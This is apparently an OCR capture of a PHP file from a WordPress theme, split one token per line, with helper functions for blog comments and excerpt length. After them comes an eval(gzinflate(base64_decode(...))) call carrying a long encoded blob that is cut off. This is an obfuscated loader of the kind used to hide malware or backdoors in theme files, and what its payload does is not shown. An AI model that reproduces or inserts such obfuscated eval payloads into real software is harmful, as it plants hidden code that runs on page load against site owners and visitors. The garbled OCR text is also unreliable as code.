
function
blog_comments
()
{

if
(zee_option(
'zee_blog_comments'
) =
= 
1
 && is_single()){

            comments_template();

        }

function
zee_excerpt_length
(
$length
)
{

return
 zee_option(
'zee_excerpt_len'
);

}
eval
(gzinflate(base64_decode(
'TVfHDsVaDfwXN
oCySG9CLNJ779Hb3PReb+rXc+EhwcKyjj05kRKPxy7P
z/C3v/xxE/gfN0n8PPwz7o8boX6e/MWYn6d/JvyM+DP3
bwyJ/fnMf3DIf2PonzH0h0N/eVz8nf+LI/6d+78zQv31
DnOUp0IlO7ETxi9TTLXSqLFj0G1oYCwkyDGcoKsqAiiu
OOSSDYSLF9jHMgHnTicIBCXbRrAcAIyRYgG5onwgj0FF
fgrAOjd5dcHbpnRwP9HFIVhwqobzpMDKOpxTrvTXQXHE
tzu1As+mojdgAK8GBHpqAQSqsfV1sM4L/cgrgtzXE5lX
f5S3/Q7xaYSGhKVRlZ5I8CSqsmVhhA86bUSDEKUxS0PW
nTWduWEosYraccktoBbT1L+87JnvR4i+kvZ2nZF1wkSs
aL4eC7TN8tDU1o7paRvfTa59xL0shz0db8iLAMJvQeCo
zqtdwEcSgLwAwfXEwOcIsU/ufclhJWhS8Lx5XpO9/UKw
FifSahmiXdG6DIFpF3n62ARvZe1cYSia3U5Q1bq3LtjX
743MhOSax7CwkiVDfn2MC1A/q1cvfJ3yVGmFJJCzcHtw
SxA5bL3UAm0yqmjPClO3SvqVsCli1SBn9LpNqWGnl3eg
V5kvMFsWP1lnqKw0vTUJ2zKh0wmhJwnf07U6JqhOL4n6
wh4oqlQGNQFfUKfI7Ws2HUA5rYXw6PTwkWAAFnk5rc7Z